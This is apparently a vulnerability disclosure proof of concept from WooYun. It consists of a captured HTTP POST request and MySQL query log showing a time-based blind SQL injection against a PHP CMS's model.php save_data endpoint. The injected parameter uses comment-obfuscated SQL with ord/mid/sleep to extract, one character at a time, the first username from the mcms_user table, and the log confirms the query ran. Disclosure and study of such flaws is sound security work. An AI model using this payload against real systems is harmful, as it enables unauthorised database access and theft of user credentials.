 POST /app/public/model.php?m=save_data&ajax=1 HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:36.0) Gecko/20100101 Firefox/36.0
Accept: */*
Accept-Language: zh,zh-CN;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://localhost/app/public/info.list.php?tpl=edit&info_id=37
Content-Length: 167
Cookie: PHPSESSID=n8pqs1rincfmcokco8eb14dh67
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
猜解用户名，若猜错则延迟2s
extern___phone`)values(''/**/or(select/**/if(ord(mid((select/**/login_name/**/from/**/mcms_user/**/limit/**/0,1),1,1))%3d108,sleep(1),0))or'')#=test&model_name=message
? < + > Type a search term 0 matches
Response
Raw Headers Hex
Done Length: 408 (2,124 millis)
58 Query set names utf8
58 Query show tables
58 Query replace into mcms_message
(`phone`)values(''/**/or(select/**/if(ord(mid((select/**/login_name/**/from/**/mcms_user/**/limit/**/0,1),1,1))=108,sleep(
1),0))or'')#`,`create_time`) values ('test','1427897824')
58 Quit
www.wooyun.org